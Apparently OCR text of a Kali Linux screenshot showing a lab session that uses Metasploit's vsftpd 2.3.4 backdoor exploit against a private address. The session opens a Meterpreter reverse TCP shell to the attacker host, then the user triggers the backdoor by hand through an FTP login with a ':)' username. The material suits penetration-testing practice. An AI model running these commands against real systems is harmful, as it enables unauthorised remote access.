 1 2 3 4
10:38
Home
File System
Trash
Kali Linux a...
alaa@alaa: ~
Session Actions Edit View Help
alaa@alaa: ~ alaa@alaa: ~
┌──(alaa㉿alaa)-[~]
└─$ msfconsole
Metasploit tip: You can pivot connections over sessions started with the
ssh_login modules
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.4.116-dev ]
+ -- --=[ 2,623 exploits - 1,326 auxiliary - 1,710 payloads ]
+ -- --=[ 432 post - 49 encoders - 14 nops - 10 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.227.128
RHOSTS => 192.168.227.128
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.227.129
LHOST => 192.168.227.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.227.129:4444
[+] 192.168.227.128:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.227.129:4444 -> 192.168.227.128:45440) at 2026-05-26 10:00:21 -0400
meterpreter > exit
[*] Shutting down session: 1
[*] 192.168.227.128 - Meterpreter session 1 closed.  Reason: Died
msf exploit(unix/ftp/vsftpd_234_backdoor) > hostname
[*] exec: hostname
alaa
msf exploit(unix/ftp/vsftpd_234_backdoor) > whoami
[*] exec: whoami
alaa
msf exploit(unix/ftp/vsftpd_234_backdoor) > ftp 192.168.227.128
[*] exec: ftp 192.168.227.128
Connected to 192.168.227.128.
220 (vsFTPd 2.3.4)
Name (192.168.227.128:alaa): alaa:)
KALI